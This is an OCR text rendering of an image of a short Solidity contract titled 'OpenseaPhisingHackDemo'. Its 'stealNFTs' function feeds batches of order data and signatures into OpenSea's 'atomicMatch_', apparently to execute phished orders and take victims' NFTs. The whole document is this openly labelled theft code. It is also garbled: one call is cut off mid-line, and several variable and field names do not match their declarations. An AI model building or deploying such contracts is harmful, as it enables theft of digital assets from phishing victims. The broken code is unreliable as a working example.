 1 // SPDX-License-Identifier: GPL-3.0
2
3 pragma solidity >=0.7.0 <0.9.0;
4
5 contract OpenseaPhisingHackDemo {
6
7 OSContract private osContract;
8
9 struct Match {
10 address[14] addrs;
11 uint[18] uints;
12 uint8[8] feeMethodsSidesKindsHowToCalls;
13 bytes calldataBuy;
14 bytes calldataSell;
15 bytes replacementPatternBuy;
16 bytes replacementPatternSell;
17 bytes staticExtradataBuy;
18 bytes staticExtradataSell;
19 uint8[2] vs;
20 bytes32[5] rssMetadata;
21 }
22
23 constructor(address _osContractAddress) {
24 osContract = OSContract(_osContractAddress);
25 }
26
27 function stealNFTs(Match[] calldata matchs) public {
28 for (uint i = 0; i < matchs.length; i++) {
29 osContract.atomicMatch_(match[i].addrss, match[i].uints, match[i].feeMethodsSidesKindsHowToCalls
30 }
31 }
32 }
33